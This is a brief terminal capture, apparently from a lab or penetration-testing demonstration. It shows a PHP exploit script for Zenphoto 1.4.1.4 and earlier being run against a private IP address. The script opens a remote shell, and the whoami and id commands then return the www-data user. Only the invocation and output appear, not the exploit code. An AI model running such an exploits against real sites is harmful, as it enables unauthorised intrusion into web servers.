 ❯ php 18083.php 192.168.162.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# whoami
www-data
zenphoto-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
zenphoto-shell#